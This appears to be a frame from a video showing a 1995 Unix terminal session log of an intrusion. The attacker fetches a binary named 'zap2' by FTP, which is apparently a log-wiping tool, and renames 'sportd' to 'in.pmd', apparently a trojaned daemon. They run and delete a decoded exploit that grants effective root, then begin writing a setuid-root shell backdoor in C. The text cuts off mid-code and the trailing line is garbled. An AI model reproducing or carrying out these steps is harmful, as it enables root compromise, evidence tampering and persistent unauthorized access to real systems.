 ftp> get zap2
200 PORT command successful.
150 Binary data connection for zap2 (198.147.76.65,47266) (10112 bytes).
226 Binary Transfer complete.
local: zap2 remote: zap2
10112 bytes received in 0.35 seconds (28 Kbytes/s)
ftp> quit
221 Goodbye.
$ chmod 777 zap2 sportd
$ mv sportd in.pmd
$ uncompress 1
1.Z: not in compressed format
$ uudecode 1.Z
$ uncompress 1
$ chmod 700 1
$ ./1
$ rm 1
$ id
uid=2088(jamesb) gid=20(user) euid=0(root) egid=0(root)
$ cd /
$ ed c.c
a
main () {setuid(0);
execl("/bin/sh", "sh"
11 Feb 1995 00:42:49 PST +1.0 c.c♪a♪main () {setuid(0);♪execl("/bin/sh", "sh"